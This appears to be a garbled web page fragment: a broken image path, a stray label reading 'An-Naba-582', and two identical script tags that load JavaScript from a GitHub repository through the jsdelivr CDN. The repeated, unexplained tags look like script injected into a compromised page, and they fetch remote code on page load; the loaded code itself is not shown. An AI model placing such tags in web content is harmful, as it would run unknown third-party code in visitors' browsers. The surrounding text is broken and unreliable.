 ( - An-Naba-582)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  